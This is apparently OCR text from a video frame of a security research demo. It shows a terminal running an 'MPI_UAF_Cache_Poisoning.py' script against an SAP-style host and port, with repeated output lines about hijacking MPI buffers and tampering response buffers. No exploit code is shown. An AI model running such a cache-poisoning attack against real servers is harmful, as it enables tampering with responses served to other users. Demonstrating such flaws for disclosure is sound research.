 Doyhenard_Internal_Server_Error_Demo_3.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
Terminal
$python3 MPI_UAF_Cache_Poisoning.py -H www.SapJava.com:50000 -P /startPage
[-]Opening connections...
[-]Connections ready
[-]Hijacking MPI Buffers...
[-]Connecting to target URL: '/startpage'
[-]Attempting to tamper Response Buffers...
[-]Verifying target Response
[-]Failed: Response was not modified
[-]Clearing connections to repeat the attack...
[-]Connections ready
[-]Hijacking MPI Buffers...
[-]Connecting to target URL: '/startpage'
[-]Attempting to tamper Response Buffers...
[-]Verifying target Response
[-]Failed: Response was not modified
[-]Clearing connections to repeat the attack...
[-]Connections ready
[-]Hijacking MPI Buffers...
[-]Connecting to target URL: '/startpage'
[-]Attempting to tamper Response Buffers...
[-]Verifying target Response
[-]Failed: Response was not modified
[-]Clearing connections to repeat the attack...
[-]Connections ready
[-]Hijacking MPI Buffers...
[-]Connecting to target URL: '/startpage'
[-]Attempting to tamper Response Buffers...
00:37 01:21
100%
Doyhenard_Internal_S... Internal Server Error E... Doyhenard_Internal_S... 5:42 PM